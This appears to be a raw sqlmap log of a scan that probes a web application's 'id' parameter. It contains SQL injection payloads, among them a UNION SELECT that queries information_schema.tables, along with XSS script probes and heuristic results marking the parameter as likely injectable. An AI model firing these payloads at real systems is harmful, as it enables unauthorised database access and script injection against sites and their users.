 [22:54:42] [PAYLOAD] 7627 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables
[22:54:43] [INFO] testing if the target URL content is stable
[22:54:44] [INFO] target URL content is stable
[22:54:44] [INFO] testing if GET parameter 'id' is dynamic
[22:54:44] [PAYLOAD] 4339
[22:54:46] [DEBUG] setting match ratio for current parameter to 0.957
[22:54:46] [INFO] GET parameter 'id' appears to be dynamic
[22:54:46] [PAYLOAD] 1)"..),')))
[22:54:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:54:47] [PAYLOAD] 1'SVZCSt<'">BBIFHQ
[22:54:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:54:48] [INFO] testing for SQL injection on GET parameter 'id'
[for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]